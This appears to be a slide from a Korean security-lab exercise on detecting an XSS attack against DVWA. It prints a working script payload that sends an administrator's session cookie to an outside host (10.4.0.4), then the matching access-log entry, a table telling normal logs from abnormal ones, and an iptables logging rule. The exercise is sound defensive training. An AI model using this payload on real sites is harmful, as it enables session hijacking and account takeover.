 ■ 5) XSS (Cross-Site Scripting) 공격
대상 IP
172.16.18.33
목적
관리자의 세션 쿠키 탈취
설정
dvwa.ex.com/DVWA/vulnerabilities/xss_d/?default=<script>docu
ment.location='http://10.4.0.4/cookie?'+document.cookie</script>
로그
tail -f /var/log/apache2/dvwa_access.conf
dvwa.ex.com/DVWA/vulnerabilities/xss_d/?default=<script>document.location='
http://10.4.0.4/cookie?'+document.cookie</script>
# URI 부분을 스크립트로 변경
10.4.0.4 - - [07/Jan/2026:08:23:13 +0000] "GET /vulnerabilities/xss_r/?name=%3Cscript%3Edocument.location=%27htt
p://10.4.0.4:8080/?c=%27+document.cookie%3C/script%3E HTTP/1.1" 200 1897 "-" "Mozilla/5.0 (X11; Linux x86_64; rv
:140.0) Gecko/20100101 Firefox/140.0"
구분
정상 로그
비정상 로그
파라미터
사용자 이름 등 단순 텍스트 (예: John,
Admin)
실행 가능한 자바스크립트 코드
(<script>...</script>) 포함
특수 문자
활용
거의 없음 (문자 및 숫자 위주)
< > ' ( ) + 등 코드 실행을 위한 특수
문자 대량 포함 (로그상 %3C, %3E 등
으로 인코딩됨)
외부 연결
시도
내부 서비스 내에서 이동 및 결과 반환
외부 IP(10.4.0.4) 및 특정 포트(8080)로
브라우저 강제 이동 시도
데이터 유출
시도
페이지 요청 정보만 포함
document.cookie 명령어를 통해 브라
우저의 세션 쿠키 탈취 시도
HTTP 응답
코드
200 OK (정상 처리)
200 OK (공격 성공) 혹은 403/404 (보
안 장비 차단 시)
보안 정책
입력 파라미터에 실행 가능한 스크립트 태그(<script>)와 세션 정보를 유출하는 명령어
(document.cookie)가 포함되어 있으며, 이를 외부의 미인가 서버(10.4.0.4:8080)로 전송하려 하므로
비정상 로그로 판단한다.
차단 정책
로그 남기기 (LOG)
sudo iptables -I INPUT 1 -p tcp --dport 80 \
-m string --string "script" --algo bm --icase \
-j LOG --log-prefix "XSS_BLOCK: " --log-level 4